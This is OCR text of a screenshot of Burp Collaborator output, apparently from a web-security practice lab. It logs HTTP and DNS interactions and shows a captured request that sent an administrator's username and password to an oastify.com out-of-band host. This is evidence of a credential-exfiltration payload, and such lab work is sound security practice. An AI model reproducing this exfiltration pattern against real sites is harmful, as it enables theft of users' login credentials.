 # Time Type Payload Comment
16 2023-thg 1-31 04:52:25 UT... HTTP ap3ib11c8lbvcyz4y3ondbwlscy2mr
17 2023-thg 1-31 04:52:25 UT... HTTP ap3ib11c8lbvcyz4y3ondbwlscy2mr
18 2023-thg 1-31 04:52:38 UT... DNS ap3ib11c8lbvcyz4y3ondbwlscy2mr
19 2023-thg 1-31 04:52:38 UT... DNS ap3ib11c8lbvcyz4y3ondbwlscy2mr
20 2023-thg 1-31 04:52:38 UT... HTTP ap3ib11c8lbvcyz4y3ondbwlscy2mr
21 2023-thg 1-31 04:52:44 UT... HTTP ap3ib11c8lbvcyz4y3ondbwlscy2mr
22 2023-thg 1-31 04:52:45 UT... HTTP ap3ib11c8lbvcyz4y3ondbwlscy2mr
23 2023-thg 1-31 04:52:45 UT... HTTP ap3ib11c8lbvcyz4y3ondbwlscy2mr
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?password =
passwordoumhv5n0uljua9vu20dboumhv5n0uljua9vu20dboumhv5n0ulj
ua9vu20db &username =administrator HTTP/1.1
2 Host : ap3ib11c8lbvcyz4y3ondbwlscy2mr.oastify.com
3 Connection : keep-alive
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.119 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Sec-Fetch-Site : cross-site
8 Sec-Fetch-Mode : navigate
Search...
0 highlights
Inspector
Selection 68
Selected text
passwordoumhv5n0uljua9vu20dbo
umhv5n0uljua9vu20dboumhv5n0ul
jua9vu20db
Request Attributes 2
Request Query Parameters 2